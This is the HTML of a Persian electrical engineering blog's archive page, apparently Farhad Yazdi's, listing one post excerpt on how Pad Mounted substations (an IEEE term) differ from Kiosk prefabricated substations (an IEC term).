                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/%d8%aa%d8%a7%d8%a8%d9%84%d9%88%db%8c-%d8%af%d9%88-%d8%b7%d8%a8%d9%82%d9%87-bbc/" rel="bookmark">تابلوی دو طبقه BBC</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/%d9%88%d8%a7%d8%ad%d8%af-%d9%86%db%8c%d8%b1%d9%88%da%af%d8%a7%d9%87%db%8c-%d8%b0%d8%ae%db%8c%d8%b1%d9%87-%da%86%d8%b1%d8%ae%d8%a7%d9%86/" rel="bookmark">واحد نیروگاهی ذخیره چرخان</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/%d8%aa%d8%b7%d8%a8%db%8c%d9%82-%d9%be%d8%b0%db%8c%d8%b1%db%8c-%d8%b9%d8%a7%db%8c%d9%82%db%8c/" rel="bookmark">تطبیق‌پذیری عایقی</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/%d9%86%da%af%d8%a7%d9%87%db%8c-%d8%a8%d9%87-%da%a9%d9%86%d8%aa%d8%a7%da%a9%d8%aa%d9%87%d8%a7%db%8c-%d9%8a%da%a9-lbs/" rel="bookmark">نگاهی به کنتاکتهای یک LBS</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/%d9%81%d8%a7%d8%b5%d9%84%d9%87-%d9%87%d9%88%d8%a7%db%8c%db%8c-%d8%af%d8%b1-%d8%a8%d8%b1%d9%82%da%af%d9%8a%d8%b1/" rel="bookmark">فاصله هوایی در برقگیر</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/1764-2/" rel="bookmark">آشکارسازی اتم برای دیده شدن با چشم غیرمسلح</a></h4></li>
                            </ul>
        </div>
    </div>  
           
        <div class="brmenu">
            </div>
            
    </div><!--inner-->
</div><!--breaking news-->
            </header><!--Header-->
                         
<div class="main-container"><!--container-->
                                                            <div class="post-crumbs entry-crumbs" xmlns:v="http://rdf.data-vocabulary.org/#">
                    	                        <div class="crumb-icon"><i class="brankic-icon-archive"></i></div> 
                                               
                        <span></span><div class="vbreadcrumb" typeof="v:Breadcrumb"><a href="https://farhadyazdi.com/" rel="v:url" property="v:title" class="home">خانه</a></div>پست های پدمانتد                    </div>
                                                            
                                
					
                    <div class="main-left"><!--Main Left-->
                        <div class="main-content" role="main"><!--Main Content-->
                            
                            <div class="site-content page-wrap">
                                                                <div class="f-tabbed-head">
                                    <ul class="f-tabbed-sort cat-sort">
                                        <li class="grid active"><a href="#"><span class="brankic-icon-grid"></span> ترازبندی</a></li>
                                        <li class="list"><a href="#"><span class="brankic-icon-list2"></span> لیست</a></li>
                                    </ul>
                                </div>
                                                                                                <div class="cat-body">
                                    <ul class="nb1 cat-grid clearfix">
	                                        	                                        <li class="post-359 post type-post status-publish format-standard category-power-system-equipments category-electrical-engineering-related tag-compact tag-distribution-substation tag-elbow-termination tag-kiosk tag-lv tag-mv tag-pad-mounted tag-pad-mounted-substation tag-238 tag-236 tag-374 tag-248 tag-375 tag-377 tag-373 tag-245 tag-239 tag-240 tag-237" itemscope="" itemtype="http://schema.org/Article">
	                                            <h2 itemprop="name" class="cat-list-title"><a itemprop="url" href="https://farhadyazdi.com/%d8%aa%d9%81%d8%a7%d9%88%d8%aa-%d9%be%d8%b3%d8%aa%d9%87%d8%a7%db%8c-pad-mounted-%d9%88-kiosk/">تفاوت پستهای Pad Mounted و Kiosk</a></h2>
	                                            	                                            <div class="cat-list-meta entry-meta">
	                                                	                                                <div class="author-link">
	                                                توسط <a itemprop="author" href="https://farhadyazdi.com/author/admin/" rel="author">فرهاد یزدی</a>
	                                                </div>
	                                                	                                                	                                                <span>|</span><time class="entry-date" datetime="1391/5/27 11:13:08" itemprop="dateCreated">تاریخ:  27 مرداد 1391</time> 
	                                                	                                                	                                                <div class="comments-link">
	                                                <span>|</span><a href="https://farhadyazdi.com/%d8%aa%d9%81%d8%a7%d9%88%d8%aa-%d9%be%d8%b3%d8%aa%d9%87%d8%a7%db%8c-pad-mounted-%d9%88-kiosk/"> بدون نظر</a>
	                                                </div>
	                                                	                                            </div>
	                                            	                                            	                                            <figure class="post-thumbnail"><a href="https://farhadyazdi.com/%d8%aa%d9%81%d8%a7%d9%88%d8%aa-%d9%be%d8%b3%d8%aa%d9%87%d8%a7%db%8c-pad-mounted-%d9%88-kiosk/">
	                                            	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20364%20245'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2017/01/b01bfb35f0ae1ecfedc08465d38de52c-documents.png" alt="تفاوت پستهای Pad Mounted و Kiosk" width="364px" height="245px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2017/01/b01bfb35f0ae1ecfedc08465d38de52c-documents.png.webp"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2017/01/b01bfb35f0ae1ecfedc08465d38de52c-documents.png.webp" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2017/01/b01bfb35f0ae1ecfedc08465d38de52c-documents.png" alt="تفاوت پستهای Pad Mounted و Kiosk" width="364px" height="245px"></noscript>	                                                <span class="post-format-icon"></span>
	                                            </a></figure>
	                                            	                                            <h2 itemprop="name" class="cat-grid-title"><a itemprop="url" href="https://farhadyazdi.com/%d8%aa%d9%81%d8%a7%d9%88%d8%aa-%d9%be%d8%b3%d8%aa%d9%87%d8%a7%db%8c-pad-mounted-%d9%88-kiosk/">تفاوت پستهای Pad Mounted و Kiosk</a></h2>
	                                            <div class="entry-content cat-grid-meta">
	                                                <p>
	                                                    اولين نكته مهم آن است كه پستهاي Pad-Mouted در استاندارد IEEE معرفي شده اند در حالي كه پستهاي كيوسك به پست ...
	                                                </p>
	                                            </div>
	                                            	                                            
	                                            <div class="fix-right-content">
		                                            <div class="entry-content cat-list-meta">
		                                                <p>
		                                                    اولين نكته مهم آن است كه پستهاي Pad-Mouted در استاندارد IEEE معرفي شده اند در حالي كه پستهاي كيوسك به پستهاي Pre-Fabricated معرفي شذه در استاندار IEC اطلاق مي شود. اين كه چرا اصطلاح كيوسك به جاي پيش س ...
		                                                </p>
		                                            </div>
		                                            		                                            <div class="cat-grid-meta entry-meta">
		                                            			                                                <time class="entry-date" datetime="1391/5/27 11:13:08" itemprop="dateCreated"> 27 مرداد 1391 </time>
		                                                		                                                		                                                <div class="author-link">
		                                                    | توسط <a itemprop="author" href="https://farhadyazdi.com/author/admin/" rel="author">فرهاد یزدی</a>
		                                                </div>
		                                                		                                                		                                                <div class="comments-link">
		                                                    |<a href="https://farhadyazdi.com/%d8%aa%d9%81%d8%a7%d9%88%d8%aa-%d9%be%d8%b3%d8%aa%d9%87%d8%a7%db%8c-pad-mounted-%d9%88-kiosk/"> بدون نظر</a>
		                                                </div>
		                                                		                                            </div>
		                                            		                                            		                                            <a class="read-more" href="https://farhadyazdi.com/%d8%aa%d9%81%d8%a7%d9%88%d8%aa-%d9%be%d8%b3%d8%aa%d9%87%d8%a7%db%8c-pad-mounted-%d9%88-kiosk/">بیشتر... <i class="fa-icon-angle-double-left"></i></a>
		                                            	                                            </div>	
	                                        </li>
	                                        	                                    </ul>
                                    
                                                                    </div>
                                
                            </div>
                            
                        </div><!--Main Content-->
                                            </div><!--Main left-->
                    
                    <aside class="sidebar sws2" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"><!--sidebar-->
    <div class="widget widget_text">			<div class="textwidget"><p align="center">
<a title="English Version" href="https://farhadyazdi.com/en"><img border="0" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" width="40" height="40" data-lazy-src="https://farhadyazdi.com/img/enlanguage.jpg"><noscript><img border="0" src="https://farhadyazdi.com/img/enlanguage.jpg" width="40" height="40"></noscript></a></p>
<p align="center"><span style="vertical-align: middle">
<font face="Tahoma" size="2"><span lang="en">
<a href="https://farhadyazdi.com/en">English Version</a></span></font></span></p>
</div>
		</div>
		<div class="widget widget_recent_entries">
		<div class="widget-title"><h4>آخرین مطالب</h4></div>
		<ul>
											<li>
					<a href="https://farhadyazdi.com/%d8%aa%d8%a3%d8%b3%d9%8a%d8%b3-%da%a9%d8%a7%d9%86%d8%a7%d9%84-%d8%aa%d9%84%da%af%d8%b1%d8%a7%d9%85%db%8c-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa%d9%87%d8%a7%db%8c-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c/">تأسیس کانال تلگرامی پادکستهای مهندسی برق</a>
									</li>
											<li>
					<a href="https://farhadyazdi.com/%da%a9%d8%b1%d8%a7%d9%85%d8%a7%d8%aa-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%b4%d8%b1%da%a9%d8%aa-%d8%aa%d9%88%d8%b2%db%8c%d8%b9-%d8%a8%d8%b1%d9%82-%d8%aa%d9%87%d8%b1%d8%a7/">از کرامات سیستم آموزشی ما</a>
									</li>
											<li>
					<a href="https://farhadyazdi.com/%d8%a7%d8%b5%d9%84-%d8%aa%d9%86%d8%a7%d8%b3%d8%a8-%d8%ad%d9%88%d8%b2%d9%87-%d8%b1%d8%a7%d9%87%da%a9%d8%a7%d8%b1-%d9%88-%d9%85%d8%b4%da%a9%d9%84/">اصل تناسب حوزه راهکار و مشکل</a>
									</li>
											<li>
					<a href="https://farhadyazdi.com/%d9%85%d8%b3%d8%a7%d9%84%d9%87-%d8%a7%d8%b3%d8%a7%d8%b3%db%8c-%da%a9%d8%af%d8%a7%d9%85-%d8%a7%d8%b3%d8%aa%d8%9f/">مساله اساسی کدام است؟</a>
									</li>
											<li>
					<a href="https://farhadyazdi.com/%d8%aa%d8%a7%d8%a8%d9%84%d9%88%db%8c-%d8%af%d9%88-%d8%b7%d8%a8%d9%82%d9%87-bbc/">تابلوی دو طبقه BBC</a>
									</li>
					</ul>

		</div><div class="widget widget_categories"><div class="widget-title"><h4>دسته‌بندی مطالب</h4></div>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://farhadyazdi.com/category/news/">اخبار</a> (۴۶)
</li>
	<li class="cat-item cat-item-151"><a href="https://farhadyazdi.com/category/energy/">انرژی</a> (۲۰)
<ul class='children'>
	<li class="cat-item cat-item-34"><a href="https://farhadyazdi.com/category/energy/energy-economics/">اقتصاد انرژی</a> (۱۳)
</li>
	<li class="cat-item cat-item-41"><a href="https://farhadyazdi.com/category/energy/energy-management/">مدیریت انرژی</a> (۸)
</li>
</ul>
</li>
	<li class="cat-item cat-item-185"><a href="https://farhadyazdi.com/category/technology-world/">دنیای تکنولوژی</a> (۲۵)
</li>
	<li class="cat-item cat-item-55"><a href="https://farhadyazdi.com/category/lighting-design/">طراحی روشنایی</a> (۱۰)
</li>
	<li class="cat-item cat-item-1525"><a href="https://farhadyazdi.com/category/%d8%b9%d8%a7%db%8c%d9%82%d9%87%d8%a7%db%8c-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%db%8c%da%a9%db%8c-2/">عایقهای الکتریکی</a> (۱)
</li>
	<li class="cat-item cat-item-3"><a href="https://farhadyazdi.com/category/general/">عمومی</a> (۳۹)
</li>
	<li class="cat-item cat-item-154"><a href="https://farhadyazdi.com/category/my-photoblog/">فتوبلاگ من</a> (۲۰)
</li>
	<li class="cat-item cat-item-116"><a href="https://farhadyazdi.com/category/books/">کتابها</a> (۱۱)
</li>
	<li class="cat-item cat-item-87"><a href="https://farhadyazdi.com/category/environment/">محیط زیست</a> (۷)
</li>
	<li class="cat-item cat-item-112"><a href="https://farhadyazdi.com/category/related-to-management/">مربوط به علم مدیریت</a> (۱۶)
</li>
	<li class="cat-item cat-item-628"><a href="https://farhadyazdi.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/">مقالات</a> (۳)
</li>
	<li class="cat-item cat-item-4"><a href="https://farhadyazdi.com/category/electrical-engineering-related/">موضوعات مرتبط با مهندسی برق</a> (۱۱۳)
<ul class='children'>
	<li class="cat-item cat-item-485"><a href="https://farhadyazdi.com/category/electrical-engineering-related/algorithms-techniques-and-new-methods/">آلگوریتمها، تکنیکها و روشهای نوین</a> (۲)
</li>
	<li class="cat-item cat-item-152"><a href="https://farhadyazdi.com/category/electrical-engineering-related/learning-electrical-engineering/">آموزش در مهندسی برق</a> (۳۶)
</li>
	<li class="cat-item cat-item-382"><a href="https://farhadyazdi.com/category/electrical-engineering-related/%d8%a7%d8%b1%d8%aa%d9%8a%d9%86%da%af-%d9%88-%da%af%d8%b1%d8%a7%d9%86%d8%af%db%8c%d9%86%da%af-%d8%b2%d9%85%db%8c%d9%86-%da%a9%d8%b1%d8%af%d9%86/">ارتینگ و گراندینگ (زمین کردن)</a> (۹)
</li>
	<li class="cat-item cat-item-586"><a href="https://farhadyazdi.com/category/electrical-engineering-related/%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%d9%8a%da%a9-%d9%82%d8%af%d8%b1%d8%aa/">الکترونیک قدرت</a> (۵)
</li>
	<li class="cat-item cat-item-394"><a href="https://farhadyazdi.com/category/electrical-engineering-related/%d8%a8%d9%87%d8%b1%d9%87-%d8%a8%d8%b1%d8%af%d8%a7%d8%b1%db%8c-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d9%82%d8%af%d8%b1%d8%aa/">بهره برداری سیستم قدرت</a> (۳۳)
</li>
	<li class="cat-item cat-item-234"><a href="https://farhadyazdi.com/category/electrical-engineering-related/power-system-equipments/">تجهیزات سیستمهای قدرت</a> (۱۶)
</li>
	<li class="cat-item cat-item-153"><a href="https://farhadyazdi.com/category/electrical-engineering-related/technology/">تکنولوژی</a> (۱۰)
</li>
	<li class="cat-item cat-item-73"><a href="https://farhadyazdi.com/category/electrical-engineering-related/energy-and-power-loss/">تلفات توان و انرژی</a> (۱۲)
</li>
	<li class="cat-item cat-item-75"><a href="https://farhadyazdi.com/category/electrical-engineering-related/%d8%aa%d9%88%d9%84%db%8c%d8%af-%d9%be%d8%b1%d8%a7%da%a9%d9%86%d8%af%d9%87/">تولید پراکنده</a> (۲)
</li>
	<li class="cat-item cat-item-164"><a href="https://farhadyazdi.com/category/electrical-engineering-related/power-system-protection-and-relaying/">رله و حفاظت سیستمهای قدرت</a> (۵)
</li>
	<li class="cat-item cat-item-15"><a href="https://farhadyazdi.com/category/electrical-engineering-related/power-system/">سیستم قدرت</a> (۲۲)
</li>
	<li class="cat-item cat-item-765"><a href="https://farhadyazdi.com/category/electrical-engineering-related/%d8%b4%d8%a8%d9%83%d9%87-%d9%87%d9%88%d8%b4%d9%85%d9%86%d8%af/">شبکه هوشمند</a> (۷)
</li>
	<li class="cat-item cat-item-381"><a href="https://farhadyazdi.com/category/electrical-engineering-related/%d9%81%db%8c%d9%84%d9%85%d9%87%d8%a7%db%8c-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c-%d8%a8%d8%b1%d9%82/">فیلمهای آموزشی مهندسی برق</a> (۱۰)
</li>
	<li class="cat-item cat-item-158"><a href="https://farhadyazdi.com/category/electrical-engineering-related/power-quality/">کیفیت برق</a> (۲۸)
</li>
	<li class="cat-item cat-item-271"><a href="https://farhadyazdi.com/category/electrical-engineering-related/electric-machines/">ماشینهای الکتریکی</a> (۶)
</li>
	<li class="cat-item cat-item-509"><a href="https://farhadyazdi.com/category/electrical-engineering-related/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c-%d8%a8%d8%b1%d9%82/">نرم افزارهای مهندسی برق</a> (۶)
</li>
</ul>
</li>
			</ul>

			</div><div class="widget widget_links"><div class="widget-title"><h4>پیوندها</h4></div>
	<ul class='xoxo blogroll'>
<li><a href="http://www.xepub.com/" title="فروشگاهی مطمئن و پاسخگو برای خرید استانداردهای صنعت برق" target="_blank">استانداردها، کتاب و گزارشات فنی (فروشگاه)</a></li>
<li><a href="http://farhange-daneshju.ir" target="_blank">انتشارات فرهنگ دانشجو</a></li>
<li><a href="http://bb83.blogfa.com" title="دکتر حسینی دانشگاه صنعتی امیرکبیر" target="_blank">برق باهنر و صنعتی کرمان</a></li>
<li><a href="http://www.shahrammoradi.com/" rel="friend" title="دکتر مرادی &#8211; توزیع برق گیلان" target="_blank">دیدگاههای نو در مهندسی برق(دایرةالمعارف انرژیهای نو)</a></li>
<li><a href="http://www.xepub.com/" title="سایتی برای طراحی حرفه ای و انتشار سریع اسناد (پاورپوینت، بروشور و &#8230;)" target="_blank">نشر آنی</a></li>
<li><a href="http://abhar.mihanblog.com">نیم نگاهی از شهر لبخندها</a></li>
<li><a href="http://sourisaeed.blogfa.com/" title="برق قدرت" target="_blank">وبلاگ مهندس سعید سوری</a></li>
<li><a href="http://www.farzadyazdi.com" title="کامپیوتر، نرم افزار و شبکه" target="_blank">وبلاگ مهندس فرزاد یزدی</a></li>

	</ul>
</div>
</aside><!--sidebar-->

                </div><!--container-->
    
            </div><!--wrap-->
            
                        <footer data-rocket-location-hash="d418f326a7ab3c34157b6d76fe739011" class="footer clearfix">
    <div class="inner">

                    <div class="footer-widget one_third">
            <div class="widget widget_recent_comments"><div class="widget-title"><h4>آخرین نظرات</h4></div><ul id="recentcomments"></ul></div>            </div><!-- End third col -->
            <div class="footer-widget one_third">
            <div class="widget posts_images"><div class="widget-title"><h4>محبوب‌ترین‌ مطالب</h4></div><div class="news-pics-widget">
   	<ul class="npwidget clearfix">
																		
					<li class="simptip-position-top simptip-movable half-arrow simptip-multiline" data-tooltip="فیلم آموزشی ماشین بردار پشتیبان (SVM)">
				<figure class="post-thumbnail"><a href="https://farhadyazdi.com/%d9%81%db%8c%d9%84%d9%85-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d8%a8%d8%b1%d8%af%d8%a7%d8%b1-%d9%be%d8%b4%d8%aa%d9%8a%d8%a8%d8%a7%d9%86-svm/" rel="bookmark">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2081%2055'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2013/02/hqdefault-81x55.jpg" alt="فیلم آموزشی ماشین بردار پشتیبان (SVM)" width="81px" height="55px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2013/02/hqdefault-81x55.jpg.webp"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2013/02/hqdefault-81x55.jpg.webp" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2013/02/hqdefault-81x55.jpg" alt="فیلم آموزشی ماشین بردار پشتیبان (SVM)" width="81px" height="55px"></noscript>                </a></figure>
			</li>
									
					<li class="simptip-position-top simptip-movable half-arrow simptip-multiline" data-tooltip="خازنها کف زنان و مهندس رقص کنان! (طنز)">
				<figure class="post-thumbnail"><a href="https://farhadyazdi.com/%d8%ae%d8%a7%d8%b2%d9%86%d9%87%d8%a7-%da%a9%d9%81-%d8%b2%d9%86%d8%a7%d9%86-%d9%88-%d9%85%d9%87%d9%86%d8%af%d8%b3-%d8%b1%d9%82%d8%b5-%da%a9%d9%86%d8%a7%d9%86-%d8%b7%d9%86%d8%b2/" rel="bookmark">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2081%2055'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2014/11/52020512-Cartoon-dad-dancing-on-a-white-background-vector-illustration-Stock-Vector-235x300-81x55.jpg" alt="خازنها کف زنان و مهندس رقص کنان! (طنز)" width="81px" height="55px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2014/11/52020512-Cartoon-dad-dancing-on-a-white-background-vector-illustration-Stock-Vector-235x300-81x55.jpg"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2014/11/52020512-Cartoon-dad-dancing-on-a-white-background-vector-illustration-Stock-Vector-235x300-81x55.jpg" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2014/11/52020512-Cartoon-dad-dancing-on-a-white-background-vector-illustration-Stock-Vector-235x300-81x55.jpg" alt="خازنها کف زنان و مهندس رقص کنان! (طنز)" width="81px" height="55px"></noscript>                </a></figure>
			</li>
									
					<li class="simptip-position-top simptip-movable half-arrow simptip-multiline" data-tooltip="اهداف محاسبه جریان اتصال کوتاه">
				<figure class="post-thumbnail"><a href="https://farhadyazdi.com/%d8%a7%d9%87%d8%af%d8%a7%d9%81-%d9%85%d8%ad%d8%a7%d8%b3%d8%a8%d9%87-%d8%ac%d8%b1%d9%8a%d8%a7%d9%86-%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%da%a9%d9%88%d8%aa%d8%a7%d9%87/" rel="bookmark">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2081%2055'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2014/02/short-circuit-parameters-300x224-81x55.jpg" alt="اهداف محاسبه جریان اتصال کوتاه" width="81px" height="55px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2014/02/short-circuit-parameters-300x224-81x55.jpg"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2014/02/short-circuit-parameters-300x224-81x55.jpg" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2014/02/short-circuit-parameters-300x224-81x55.jpg" alt="اهداف محاسبه جریان اتصال کوتاه" width="81px" height="55px"></noscript>                </a></figure>
			</li>
									
					<li class="simptip-position-top simptip-movable half-arrow simptip-multiline" data-tooltip="چرا سطح اتصال کوتاه ترانسفورماتور با افزایش ظرفیت آن افزایش می یابد؟">
				<figure class="post-thumbnail"><a href="https://farhadyazdi.com/%da%86%d8%b1%d8%a7-%d8%b3%d8%b7%d8%ad-%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%da%a9%d9%88%d8%aa%d8%a7%d9%87-%d8%aa%d8%b1%d8%a7%d9%86%d8%b3%d9%81%d9%88%d8%b1%d9%85%d8%a7%d8%aa%d9%88%d8%b1-%d8%a8%d8%a7-%d8%a7/" rel="bookmark">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2081%2055'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2015/11/slide_3-81x55.jpg" alt="چرا سطح اتصال کوتاه ترانسفورماتور با افزایش ظرفیت آن افزایش می یابد؟" width="81px" height="55px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2015/11/slide_3-81x55.jpg.webp"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2015/11/slide_3-81x55.jpg.webp" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2015/11/slide_3-81x55.jpg" alt="چرا سطح اتصال کوتاه ترانسفورماتور با افزایش ظرفیت آن افزایش می یابد؟" width="81px" height="55px"></noscript>                </a></figure>
			</li>
									
					<li class="simptip-position-top simptip-movable half-arrow simptip-multiline" data-tooltip="آموزش درس Machine Learning دانشگاه استنفورد">
				<figure class="post-thumbnail"><a href="https://farhadyazdi.com/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%af%d8%b1%d8%b3-machine-learning-%d8%af%d8%a7%d9%86%d8%b4%da%af%d8%a7%d9%87-%d8%a7%d8%b3%d8%aa%d9%86%d9%81%d9%88%d8%b1%d8%af/" rel="bookmark">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2081%2055'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2013/02/machine_learning-1024x724-81x55.jpg" alt="آموزش درس Machine Learning دانشگاه استنفورد" width="81px" height="55px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2013/02/machine_learning-1024x724-81x55.jpg.webp"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2013/02/machine_learning-1024x724-81x55.jpg.webp" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2013/02/machine_learning-1024x724-81x55.jpg" alt="آموزش درس Machine Learning دانشگاه استنفورد" width="81px" height="55px"></noscript>                </a></figure>
			</li>
									
					<li class="simptip-position-top simptip-movable half-arrow simptip-multiline" data-tooltip="فیلم آموزشی نحوه زمین کردن موقت شبکه توزیع هوایی">
				<figure class="post-thumbnail"><a href="https://farhadyazdi.com/%d9%81%db%8c%d9%84%d9%85-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d9%86%d8%ad%d9%88%d9%87-%d8%b2%d9%85%db%8c%d9%86-%da%a9%d8%b1%d8%af%d9%86-%d9%85%d9%88%d9%82%d8%aa-%d8%b4%d8%a8%da%a9%d9%87-%d8%aa%d9%88/" rel="bookmark">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2081%2055'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2012/11/abc-t6003096-81x55.jpg" alt="فیلم آموزشی نحوه زمین کردن موقت شبکه توزیع هوایی" width="81px" height="55px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2012/11/abc-t6003096-81x55.jpg.webp"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2012/11/abc-t6003096-81x55.jpg.webp" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2012/11/abc-t6003096-81x55.jpg" alt="فیلم آموزشی نحوه زمین کردن موقت شبکه توزیع هوایی" width="81px" height="55px"></noscript>                </a></figure>
			</li>
									
					<li class="simptip-position-top simptip-movable half-arrow simptip-multiline" data-tooltip="مهمترین چالشهای شرکتهای توزیع">
				<figure class="post-thumbnail"><a href="https://farhadyazdi.com/%d9%85%d9%87%d9%85%d8%aa%d8%b1%d9%8a%d9%86-%da%86%d8%a7%d9%84%d8%b4%d9%87%d8%a7%db%8c-%d8%b4%d8%b1%da%a9%d8%aa%d9%87%d8%a7%db%8c-%d8%aa%d9%88%d8%b2%db%8c%d8%b9/" rel="bookmark">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2081%2055'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2015/04/Untitled-81x55.jpg" alt="مهمترین چالشهای شرکتهای توزیع" width="81px" height="55px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2015/04/Untitled-81x55.jpg.webp"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2015/04/Untitled-81x55.jpg.webp" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2015/04/Untitled-81x55.jpg" alt="مهمترین چالشهای شرکتهای توزیع" width="81px" height="55px"></noscript>                </a></figure>
			</li>
									
					<li class="simptip-position-top simptip-movable half-arrow simptip-multiline" data-tooltip="ساده ترین و موثرترین روش دسترسی به مقالات و کتابهای علمی بین المللی">
				<figure class="post-thumbnail"><a href="https://farhadyazdi.com/%d8%b3%d8%a7%d8%af%d9%87-%d8%aa%d8%b1%d9%8a%d9%86-%d9%88-%d9%85%d9%88%d8%ab%d8%b1%d8%aa%d8%b1%d9%8a%d9%86-%d8%b1%d9%88%d8%b4-%d8%af%d8%b3%d8%aa%d8%b1%d8%b3%db%8c-%d8%a8%d9%87-%d9%85%d9%82%d8%a7%d9%84/" rel="bookmark">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2081%2055'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2013/10/cover1_07mie02-81x55.jpg" alt="ساده ترین و موثرترین روش دسترسی به مقالات و کتابهای علمی بین المللی" width="81px" height="55px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2013/10/cover1_07mie02-81x55.jpg.webp"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2013/10/cover1_07mie02-81x55.jpg.webp" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2013/10/cover1_07mie02-81x55.jpg" alt="ساده ترین و موثرترین روش دسترسی به مقالات و کتابهای علمی بین المللی" width="81px" height="55px"></noscript>                </a></figure>
			</li>
													</ul>
</div>
</div>            </div><!-- End third col -->
            <div class="footer-widget one_third last">
            <div class="widget social-icons"><div class="widget-title"><h4>ارتباط با من</h4></div>              
              <ul class="social-widget clearfix">
                             
                                                                                                                                                  <li class="linkedin"><a href="https://www.linkedin.com/in/farhad-yazdi-7a6a8a3b/" target="_blank"></a></li>
                
                                                                                                                      <li class="semail"><a href="mailto:far_yazdi@yahoo.com" target="_blank"></a></li>
                            </ul>
              

</div>             </div><!-- End third col -->
                
    </div>
</footer>
            
                        <div data-rocket-location-hash="50405e563a6764324a453fd10e2dd96f" class="footer-bottom" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
                <div class="inner">
                    <div class="alignright">


                        
                                            </div>
                    <div class="alignleft">

                        
                        <div class="copyrights">کلیه حقوق این سایت متعلق به دکتر فرهاد یزدی (Dr. Farhad Yazdi) میباشد.

Copyright © 2017</div>

                    </div>
                </div>
            </div>
                        <a class="toup" href="#"><i class="enotype-icon-arrow-up6"></i></a>        </div><!--fixed layout-->
    </div> <!-- wrap every thing -->
        <script type="speculationrules">
